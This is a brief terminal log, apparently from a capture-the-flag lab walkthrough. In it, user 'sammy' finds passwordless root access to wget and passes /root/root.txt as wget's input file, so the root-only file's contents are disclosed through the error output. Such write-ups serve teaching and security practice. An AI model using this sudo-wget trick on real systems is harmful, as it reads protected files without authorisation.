 sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ sudo wget --input-file /root/root.txt
/root/root.txt: Invalid URL : Unsupported sche
me
No URLs found in /root/root.txt.
sammy@sunday:~$